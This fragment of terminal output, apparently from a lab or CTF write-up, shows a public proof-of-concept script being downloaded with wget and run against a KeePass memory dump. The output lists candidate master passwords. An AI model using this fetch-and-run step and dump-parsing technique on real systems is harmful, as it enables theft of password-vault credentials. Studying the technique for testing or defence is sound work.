 ❯ wget https://raw.githubusercontent.com/matro7sh/keepass-dump-masterkey/main/poc.py -q
❯ python3 poc.py KeePass.DMP
2024-06-06 17:40:55,628 [.] [main] Opened KeePass.DMP
Possible password: ●aritrini12345
Possible password: ●Dritrini12345
Possible password: ●\ritrini12345
Possible password: ●#ritrini12345
Possible password: ●yritrini12345
Possible password: ●kritrini12345
Possible password: ●9ritrini12345
Possible password: ●;ritrini12345
Possible password: ●Hritrini12345
Possible password: ●[ritrini12345
Possible password: ● ritrini12345
Possible password: ●fritrini12345